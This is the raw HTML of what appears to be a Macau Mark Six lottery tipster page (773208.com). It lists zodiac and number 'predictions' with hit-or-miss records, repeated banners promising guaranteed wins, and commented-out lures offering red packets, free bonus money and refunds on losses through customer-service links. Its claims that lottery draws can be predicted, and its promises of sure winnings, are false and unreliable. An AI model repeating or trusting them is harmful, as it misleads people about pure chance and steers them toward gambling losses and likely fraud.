<tr><td><font color="#008000">338期一码</font><font color="#FF0000">:<span style="background-color: #FFFF00">08</span></font></td></tr>
</table>





<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">337期九肖</font><font color="#FF0000">:猴马兔羊狗龙<span style="background-color: #FFFF00">鸡</span>蛇猪</font></td></tr>
<tr><td><font color="#008000">337期七肖</font><font color="#FF0000">:猴马兔羊狗龙<span style="background-color: #FFFF00">鸡</span></font></td></tr>
</table>





<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">336期九肖</font><font color="#FF0000">:龙虎猴鸡兔猪羊<span style="background-color: #FFFF00">牛</span>鼠</font></td></tr>
</table>





<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">335期九肖</font><font color="#FF0000">:鼠虎牛马猴蛇鸡<span style="background-color: #FFFF00">狗</span>龙</font></td></tr>
</table>





<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">333期九肖</font><font color="#FF0000">:蛇兔猴马猪虎<span style="background-color: #FFFF00">鼠</span>牛狗</font></td></tr>
<tr><td><font color="#008000">333期七肖</font><font color="#FF0000">:蛇兔猴马猪虎<span style="background-color: #FFFF00">鼠</span></font></td></tr>
</table>






<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">332期九肖</font><font color="#FF0000">:牛猴狗蛇鼠羊兔<span style="background-color: #FFFF00">龙</span>鸡</font></td></tr>
</table>







<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">331期九肖</font><font color="#FF0000">:猪鼠<span style="background-color: #FFFF00">龙</span>马虎狗鸡猴羊</font></td></tr>
<tr><td><font color="#008000">331期七肖</font><font color="#FF0000">:猪鼠<span style="background-color: #FFFF00">龙</span>马虎狗鸡</font></td></tr>
<tr><td><font color="#008000">331期五肖</font><font color="#FF0000">:猪鼠<span style="background-color: #FFFF00">龙</span>马虎</font></td></tr>
<tr><td><font color="#008000">331期三肖</font><font color="#FF0000">:猪鼠<span style="background-color: #FFFF00">龙</span></font></td></tr>
</table>







<table class="bt" id="1" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【一肖一码】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="jzt">
<table border="1" width="100%" style="border-collapse:collapse;text-align:left;font-size:13pt;line-height:30px;" bordercolor="#C0C0C0">
<tr><td><font color="#008000">330期九肖</font><font color="#FF0000">:兔<span style="background-color: #FFFF00">马</span>鸡龙牛蛇猪虎羊</font></td></tr>
<tr><td><font color="#008000">330期七肖</font><font color="#FF0000">:兔<span style="background-color: #FFFF00">马</span>鸡龙牛蛇猪</font></td></tr>
<tr><td><font color="#008000">330期五肖</font><font color="#FF0000">:兔<span style="background-color: #FFFF00">马</span>鸡龙牛</font></td></tr>
<tr><td><font color="#008000">330期三肖</font><font color="#FF0000">:兔<span style="background-color: #FFFF00">马</span>鸡</font></td></tr>
</table>









<!--  ktt<!--  -->
  <div class="jlgd"><a target="_blank" href="/jzt.html" style="background: #f00;color: #ff0;border-radius: 10px;">点击查看《一肖一码》更多历史记录！</a></div><!--  -->


<style>

.jlgd {
    text-align: center;
background-color: #add8e6;
    line-height: 40px;
    font-weight: 700;
    font-family: 微软雅黑;
    font-size: 14pt;
}</style>

<!--一肖一码结束-->
<script>load_hp1();</script>

<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【吉美凶丑】</font><font color="#0000ff">773208.com</font></td></tr></table>

<div class="ys">
<table class="chang" border="1" width="100%">





<tr><td>349期:<vn>吉美凶丑</vn><dv>『</dv>凶丑<dv>』</dv>开<font color="#FF0000"><span style="background-color: #FFFF00">猴22</span></font><span style="background-color: #FFFF00">准</span></td></tr> 	
<tr><td>350期:<vn>吉美凶丑</vn><dv>『</dv>凶丑<dv>』</dv>开<font color="#FF0000">蛇49</font>错</td></tr> 	
<tr><td>351期:<vn>吉美凶丑</vn><dv>『</dv>吉美<dv>』</dv>开<font color="#FF0000">發00</font>准</td></tr> 	

	
	


	
	
<!-- 

<tr><td>186期:<vn>吉美凶丑</vn><dv> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc2'>领取</a>")</script></dv>开<font color="#FF0000">發00</font>准</td></tr>


<table style="background-color: #e8ecde;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000080'>你是不是也一直在看，却从来没点过？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>别人领资料、领红包、提现都完成了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你还在犹豫，“怕被骗、怕不中”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗️怕没用，点一下试一下，不中还有包赔！</font></a>")</script>
</td></tr>
</table>

<table class="hs4" style="background-color: #e8ecde;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang4'>看过就走</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF6D00;display:inline-block;border-radius:8px'><button class='lingqu4'>上车领资料+红包</button></a>")</script></font></td></tr>
</table>

  -->
  
<table class="chang" border="1" width="100%">


            	
<tr><td><font color="#0000ff">吉美:</font><font color="#FF0000">兔鸡羊马蛇龙🍁<font color="#0000ff">凶丑:</font><font color="#FF0000">虎牛鼠猪狗猴</font></td></tr>
<tr><td><oo>🔥稳赚猛料！今晚就搏这一把773208.com</td></tr>
</table>





<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【鱼跃龙门图】</font><font color="#0000ff">773208.com</font></td></tr></table>


<!-- 
<script src="https://otc.edgobase.com/assets/imgs_auto.js" no='141' image="49/{YEAR}/col/{NO}/yylm.jpg"></script>

<script src="https://otc.edgobase.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/yylm.jpg"></script>


-->

 
<script src="https://otc.edgobase.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/yylm.jpg?02"></script>

 

<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【顶尖双波】</font><font color="#0000ff">773208.com</font></td></tr></table>
                <table class="chang" border="1" width="100%">



<tr><td>342期:<font color="#FF00FF">顶尖双波</font>『<span style="background-color: #FFFF00">蓝波</span>+红波』开<font color="#FF0000"><span style="background-color: #FFFF00">虎04</span></font><span style="background-color: #FFFF00">准</span></td></tr>    <!--  -->
<tr><td>343期:<font color="#FF00FF">顶尖双波</font>『<span style="background-color: #FFFF00">绿波</span>+蓝波』开<font color="#FF0000"><span style="background-color: #FFFF00">龙38</span></font><span style="background-color: #FFFF00">准</span></td></tr>    <!--  -->
<tr><td>344期:<font color="#FF00FF">顶尖双波</font>『<span style="background-color: #FFFF00">绿波</span>+红波』开<font color="#FF0000"><span style="background-color: #FFFF00">兔27</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>345期:<font color="#FF00FF">顶尖双波</font>『蓝波+绿波』开<font color="#FF0000">马24</font>错</td></tr>    <!--  -->
<tr><td>346期:<font color="#FF00FF">顶尖双波</font>『红波+<span style="background-color: #FFFF00">蓝波</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr>    <!--  -->
<tr><td>347期:<font color="#FF00FF">顶尖双波</font>『蓝波+<span style="background-color: #FFFF00">红波</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇13</span></font><span style="background-color: #FFFF00">准</span></td></tr>    <!--  -->
<tr><td>348期:<font color="#FF00FF">顶尖双波</font>『<span style="background-color: #FFFF00">绿波</span>+蓝波』开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>    <!--  -->
<tr><td>349期:<font color="#FF00FF">顶尖双波</font>『蓝波+红波』开<font color="#FF0000">猴22</font>错</td></tr>    <!--  -->
<tr><td>350期:<font color="#FF00FF">顶尖双波</font>『红波+蓝波』开<font color="#FF0000">蛇49</font>错</td></tr>    <!--  -->
<tr><td>351期:<font color="#FF00FF">顶尖双波</font>『红波+绿波』开<font color="#FF0000">發00</font>准</td></tr>    <!--  -->





<!-- <tr><td>000期:<font color="#FF00FF">顶尖双波</font>『更新+更新』开<font color="#FF0000">發00</font>准</td></tr><!--  -->




				
				<tr><td style="line-height: 25px;font-size:10pt">
				<font color="#FF0000">红波:01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font><br>
				<font color="#000080">蓝波:03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48<font color="#FFFFFF">.$$ </font></font><br>
				<font color="#008000">绿波:05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49<font color="#FFFFFF">.$$ </font></font></td></tr>
				<tr><td><oo>🚀想知道赢钱秘诀？一切尽在773208.com</td></tr>
</table></div>


<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>



<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【高手资料】</font><font color="#0000ff">773208.com</font></td></tr></table>

<div class="tiezi2 tiezi1" id="2">
	<table border="1" width="100%" style="border:1px solid #C0C0C0;border-collapse:collapse;font-size:13pt;text-align: center;font-weight: 600;" bordercolor="#C0C0C0">
		<tbody>
			
			
			
			
			
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">六合教授</span><script>document.writeln(`<a target="_blank" href="${pagesHost}/am2/"><span style="color:#FFFF00; background-color:#000000">【内幕资料】</span>期期精选！</a>`)</script></td>
			
			
			
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">牛郎织女</span><a target="_blank" href="/gsb/01.html"><span style="color:#d62045; ">【特码大小】</span>精准制导！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">落叶滨纷</span><a target="_blank" href="/gsb/02.html"><span style="color:#d62045; ">【男女中特】</span>连中八期！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">王的传说</span><a target="_blank" href="/gsb/03.html"><span style="color:#d62045; ">【平特一尾】</span>万事俱备！</a> 
				</td>
			</tr>
			<tr>
				<td>
					<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">德高望尊</span><a target="_blank" href="/gsb/04.html"><span style="color:#d62045; ">【五肖中特】</span>发家致富！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">学富五车</span><a target="_blank" href="/gsb/05.html"><span style="color:#d62045; ">【平特两尾】</span>快快跟踪！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">英雄豪杰</span><a target="_blank" href="/gsb/06.html"><span style="color:#d62045; ">【阴阳中特】</span>连准多期！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">淳于缇萦</span><a target="_blank" href="/gsb/07.html"><span style="color:#d62045;">【大小两肖】</span>稳稳稳稳！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">倾国倾城</span><a target="_blank" href="/gsb/08.html"><span style="color:#d62045;">【合单合双】</span>已经连中！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">七尺之躯</span><a target="_blank" href="/gsb/09.html"><span style="color:#d62045; background-color:#FFFF00">【两季发财】</span>跟踪中奖！</a> </td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">百世流芳</span><a target="_blank" href="/gsb/10.html"><span style="color:#d62045; ">【六肖中特】</span>选号必备！</a> 
				</td>
			</tr>

			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">人生苦短</span><a target="_blank" href="/gsb/11.html"><span style="color:#d62045;">【家野两肖】</span>稳定猛料！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">击节叹赏</span><a target="_blank" href="/gsb/12.html"><span style="color:#d62045;">【连准平特】</span>中倒黑庄！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">乌云密布</span><a target="_blank" href="/gsb/13.html"><span style="color:#d62045; ">【单双小大】</span>震惊世界！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">激动万分</span><a target="_blank" href="/gsb/14.html"><span style="color:#d62045; ">【前后中特】</span>不容错过！</a> 
				</td>
			</tr>
			<tr>
				<td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">慢性自殺</span><a target="_blank" href="/gsb/15.html"><span style="color:#d62045; ">【左右中特】</span>奋发有为！</a> 
				</td>
			</tr>
		</tbody>
	</table>
</div>



<script>load_hp2();</script>

  
<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【无错单双】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="ys">
<table class="chang" border="1" width="100%">
					


<tr><td>348期<tx>无错单双</tx><dv>『双双双』</dv>开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>349期<tx>无错单双</tx><dv>『双双双』</dv>开<font color="#FF0000"><span style="background-color: #FFFF00">猴22</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>350期<tx>无错单双</tx><dv>『双双双』</dv>开<font color="#FF0000">蛇49</font>错</td></tr> 
<tr><td>351期<tx>无错单双</tx><dv>『单单单』</dv>开<font color="#FF0000">發00</font>准</td></tr> 








<!-- 
<tr><td>245期<tx>无错单双</tx><dv> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc3'>点领取</a>")</script></dv>开<font color="#FF0000">發00</font>准</td></tr>

<table style="background-color: #ecdede63;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008037'>精准无错单双资料连准爆中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#808000'>有些人第一眼就点了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#80007ce0'>有些人反复看，最后还是错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#000000'>你是哪一种人？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>领资料送红包，一期一码</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>机会就在你眼前👉点这里</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdede63;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang5'>我不需要红包</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FFA500;display:inline-block;border-radius:8px'><button class='lingqu5'>免费领取彩金</button></a>")</script></font></td></tr>
</table>
=======================================================================================


-->
<table class="chang" border="1" width="100%">


<tr><td><oo>💰高手指路，今晚就发773208.com</td></tr>
</table>  </div>



<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【五肖防三肖】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="ys">
<table class="chang" border="1" width="100%">




<tr><td>329期:<vn>主:</vn><dh>『兔猴蛇鼠马』</dh>防:<dh>『虎狗<span style="background-color: #FFFF00">牛</span>』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">牛17</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>330期:<vn>主:</vn><dh>『龙兔<span style="background-color: #FFFF00">马</span>鸡牛』</dh>防:<dh>『猪虎羊』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">马36</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>331期:<vn>主:</vn><dh>『马<span style="background-color: #FFFF00">龙</span>猪虎鼠』</dh>防:<dh>『鸡羊猴』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">龙26</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>332期:<vn>主:</vn><dh>『牛猴蛇鼠狗』</dh>防:<dh>『兔<span style="background-color: #FFFF00">龙</span>鸡』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">龙26</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>333期:<vn>主:</vn><dh>『猴马猪蛇兔』</dh>防:<dh>『<span style="background-color: #FFFF00">鼠</span>牛狗』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>334期:<vn>主:</vn><dh>『虎鼠羊马鸡』</dh>防:<dh>『猪龙牛』</dh>开<font color="#FF0000">猴46</font>错</td></tr>       
<tr><td>335期:<vn>主:</vn><dh>『牛马鼠虎猴』</dh>防:<dh>『鸡<span style="background-color: #FFFF00">狗</span>龙』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">狗44</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>336期:<vn>主:</vn><dh>『虎猴龙鸡兔』</dh>防:<dh>『羊<span style="background-color: #FFFF00">牛</span>鼠』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">牛17</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>337期:<vn>主:</vn><dh>『兔马羊猴狗』</dh>防:<dh>『<span style="background-color: #FFFF00">鸡</span>蛇猪』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">鸡09</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>338期:<vn>主:</vn><dh>『鸡虎蛇<span style="background-color: #FFFF00">狗</span>鼠』</dh>防:<dh>『牛龙羊』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">狗08</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>339期:<vn>主:</vn><dh>『虎羊牛鼠<span style="background-color: #FFFF00">马</span>』</dh>防:<dh>『猴猪龙』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">马48</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>340期:<vn>主:</vn><dh>『蛇狗猴马兔』</dh>防:<dh>『牛鼠<span style="background-color: #FFFF00">虎</span>』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>341期:<vn>主:</vn><dh>『兔<span style="background-color: #FFFF00">鼠</span>虎龙猴』</dh>防:<dh>『蛇羊牛』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>342期:<vn>主:</vn><dh>『牛猴猪兔鸡』</dh>防:<dh>『羊<span style="background-color: #FFFF00">虎</span>蛇』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">虎04</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>343期:<vn>主:</vn><dh>『兔<span style="background-color: #FFFF00">龙</span>虎鸡蛇』</dh>防:<dh>『鼠牛马』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">龙38</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>344期:<vn>主:</vn><dh>『虎鼠猴蛇羊』</dh>防:<dh>『猪狗龙』</dh>开<font color="#FF0000">兔27</font>错</td></tr>
<tr><td>345期:<vn>主:</vn><dh>『狗兔<span style="background-color: #FFFF00">马</span>龙羊』</dh>防:<dh>『牛猴虎』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">马24</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>346期:<vn>主:</vn><dh>『猴羊龙鼠牛』</dh>防:<dh>『马<span style="background-color: #FFFF00">兔</span>狗』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>347期:<vn>主:</vn><dh>『龙兔虎猴狗』</dh>防:<dh>『牛鼠鸡』</dh>开<font color="#FF0000">蛇13</font>错</td></tr>       
<tr><td>348期:<vn>主:</vn><dh>『猴猪龙鼠蛇』</dh>防:<dh>『狗<span style="background-color: #FFFF00">虎</span>羊』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>349期:<vn>主:</vn><dh>『狗羊猪马鸡』</dh>防:<dh>『兔牛鼠』</dh>开<font color="#FF0000">猴22</font>错</td></tr>       
<tr><td>350期:<vn>主:</vn><dh>『虎猪猴鸡兔』</dh>防:<dh>『鼠<span style="background-color: #FFFF00">蛇</span>狗』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">蛇49</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>351期:<vn>主:</vn><dh>『龙鸡虎狗牛』</dh>防:<dh>『羊鼠兔』</dh>开<font color="#FF0000">發00</font>准</td></tr>       







<table class="chang" border="1" width="100%">


<tr><td><oo>💰六合必胜法，错过亏大了！速进773208.com</td></tr>
</table>  </div>




<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086"><font size="3">澳门吉人天相</font><font color="#FF0000">【<font size="3">第一手内幕资料</font>】</font><font color="#0000ff">773208.com</font></td></tr></table>



<!--
<script src="https://autk061114.ptallenvery.com/images/49/2025/col/310/tk23_amhkdgk.jpg"></script>

<script src="https://otc.edgobase.com/assets/imgs_auto.js" no='310' image="49/{YEAR}/col/{NO}/tk23_amhkdgk.jpg"></script>

-->

<script src="https://otc.edgobase.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/tk23_amhkdgk.jpg?02"></script>




<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【五期必中】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="ys">
<table class="chang" border="1" width="100%">



<tr><td>311-315期特码:（五期必中）<br>
	02.09.13.<span style="background-color: #FFFF00">23</span>.25.<span style="background-color: #FFFF00">38</span>.44.45</td></tr>

<tr><td>316-320期特码:（五期必中）<br>
	02.09.13.23.25.38.44.<span style="background-color: #FFFF00">45</span></td></tr>

<tr><td>321-325期特码:（五期必中）<br>
	02.<span style="background-color: #FFFF00">09</span>.13.<span style="background-color: #FFFF00">23</span>.25.38.44.45</td></tr>

<tr><td>326-330期特码:（五期必中）<br>
	02.09.13.23.25.38.44.45</td></tr>

<tr><td>331-335期特码:（五期必中）<br>
	02.09.13.23.25.38.<span style="background-color: #FFFF00">44</span>.45</td></tr>

<tr><td>336-340期特码:（五期必中）<br>
	02.<span style="background-color: #FFFF00">09</span>.13.23.25.38.44.45</td></tr>

<tr><td>341-345期特码:（五期必中）<br>
	02.09.13.23.25.<span style="background-color: #FFFF00">38</span>.44.45</td></tr>

<tr><td>346-350期特码:（五期必中）<br>
	02.09.<span style="background-color: #FFFF00">13</span>.23.25.38.44.45</td></tr>

<tr><td>351-355期特码:（五期必中）<br>
	02.09.13.23.25.38.44.45</td></tr>




<!--
<tr><td>306-310期特码:（五期必中）<br>
	$$.$$.$$.$$.$$.$$.$$.$$</td></tr>

-->



<table class="chang" border="1" width="100%">


<tr><td><oo>💰今晚发财的机会！只等你进来看773208.com</td></tr>
</table>  </div>



<!--精华贴子结束-->

<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【财富家野】</font><font color="#0000ff">773208.com</font></td></tr></table>
<div class="ys">
<table class="chang" border="1" width="100%">
      
         
                
                
<tr><td>341期:<vn>财富家野</vn><dh>『野兽』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>342期:<vn>财富家野</vn><dh>『野兽』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">虎04</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>343期:<vn>财富家野</vn><dh>『野兽』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">龙38</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>344期:<vn>财富家野</vn><dh>『野兽』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">兔27</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>345期:<vn>财富家野</vn><dh>『野兽』</dh>开<font color="#FF0000">马24</font>错</td></tr>       
<tr><td>346期:<vn>财富家野</vn><dh>『</dh>野兽<dh>』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>347期:<vn>财富家野</vn><dh>『</dh>野兽<dh>』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">蛇13</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>348期:<vn>财富家野</vn><dh>『</dh>野兽<dh>』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>349期:<vn>财富家野</vn><dh>『</dh>家禽<dh>』</dh>开<font color="#FF0000">猴22</font>错</td></tr>       
<tr><td>350期:<vn>财富家野</vn><dh>『</dh>野兽<dh>』</dh>开<font color="#FF0000"><span style="background-color: #FFFF00">蛇49</span></font><span style="background-color: #FFFF00">准</span></td></tr>       
<tr><td>351期:<vn>财富家野</vn><dh>『</dh><dh></dh>野兽<dh>』</dh>开<font color="#FF0000">發00</font>准</td></tr>       








<!-- 
<tr><td>290期:<vn>财富家野</vn><dh> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc2'>领取</a>")</script></dh>开<font color="#FF0000">發00</font>准</td></tr>

<!--  -->
<table style="background-color: #ecdede63;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008037'>精准财富家野资料连准爆中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#808000'>有些人第一眼就点了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#80007ce0'>有些人反复看，最后还是错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#000000'>你是哪一种人？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>领资料送红包，一期一码</font></a>")</script><br>
